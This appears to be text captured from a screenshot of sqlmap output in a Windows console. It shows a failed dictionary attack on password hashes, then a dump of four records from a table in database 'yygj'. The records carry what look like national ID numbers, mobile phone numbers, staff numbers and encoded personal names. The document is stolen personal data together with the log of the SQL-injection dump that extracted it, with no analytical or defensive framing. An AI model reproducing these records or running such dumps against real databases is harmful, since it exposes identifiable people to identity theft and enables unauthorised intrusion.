 C:\WINDOWS\system32\cmd.
[16:04:37] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[16:04:37] [INFO] starting 16 processes
[16:04:50] [WARNING] no clear password(s) found
Database: yygj
Table: ods_lscsryb
[4 entries]
| PID | id_number | job | tel | dqzt | dwmc
| gzdd | rytx | sort | ygxz | email | phone | scxgr | type | isVice | lsryzt | sxxgsj
| s_phone | isLeader | username | dept_code | nick_name |
| 00256fdfb21549028239f8ce5758bc95 | 342101198006190019 | <blank> | NULL | 11 | \\u7f8e\\u672f\\u4e0e\\u8bbe\\u8ba1\\u5b66\\u96
62 | NULL | NULL | NULL | NULL | NULL | 18951218158 | yx010 | <blank> | <blank> | \\u6b63\\u5e38 | 2024-09-24 08:36:51
| NULL | 0 | W0000466 | 30100000 | \\u66f9\\u664b |
| 04110b31b2a3470587feeef84691421b | 320481199004155444 | <blank> | NULL | 11 | NULL
| \\u9756\\u6c5f | NULL | NULL | NULL | NULL | 15951231367 | NULL | <blank> | <blank> | \\u6b63\\u5e38 | NULL
| NULL | 0 | 90002106 | 30150000 | \\u6bb7\\u9896 |
| 051ff86a011446bba98ed489ac36515e | 622825198802080335 | <blank> | NULL | 11 | NULL
| \\u9756\\u6c5f | NULL | NULL | NULL | NULL | 15651915578 | NULL | <blank> | <blank> | \\u6b63\\u5e38 | NULL
| NULL | 0 | 90002001 | 30150000 | \\u4efb\\u9e4f\\u535a |
| 0538b179eccd436fb739f671f86ef7f3 | 320282198712250216 | <blank> | NULL | 11 | NULL
| \\u9756\\u6c5f | NULL | NULL | NULL | NULL | 18761156909 | NULL | <blank> | <blank> | \\u6b63\\u5e38 | NULL
| NULL | 0 | 90001417 | 30150000 | \\u9646\\u51a0\\u4e1c |
[16:04:50] [INFO] table 'yygj.ods_lscsryb' dumped to CSV file 'C:\Users\J1Zh0n9\AppData\Local\sqlmap\output\127.0.0.1\dump\yygj\o